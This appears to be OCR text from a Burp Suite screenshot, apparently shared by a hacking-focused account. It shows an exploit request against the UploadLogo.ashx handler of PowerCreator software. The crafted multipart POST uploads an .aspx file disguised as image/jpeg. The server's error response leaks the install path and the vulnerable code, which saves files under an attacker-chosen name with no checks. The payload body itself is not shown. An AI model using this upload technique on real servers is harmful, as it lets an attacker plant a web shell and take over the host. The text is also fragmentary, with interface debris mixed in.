 Request
Raw Params Headers Hex
POST /upload/UploadLogo.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8001824571589071186480163916
Content-Length: 1223
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file"; filename="xxx.aspx"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Server Error in '/' Application.
Could not find a part of the path 'C:\Program
Files\PowerCreator\images\logo\'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for
more information about the error and where it originated in the code.
Exception Details: System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Program
Files\PowerCreator\images\logo\'.
Source Error:
Line 20: string ext = file.FileName.Substring(file.FileName.LastIndexOf('.')).ToUpper();
Line 21: string newFileName = context.Request["fileName"];
Line 22: file.SaveAs(Path + newFileName);
Line 23: context.Response.Write(Url + newFileName);
Line 24: }
Source File: c:\Program Files\PowerCreator\upload\UploadLogo.ashx Line: 22
HACK之道
5,642 bytes | 140 millis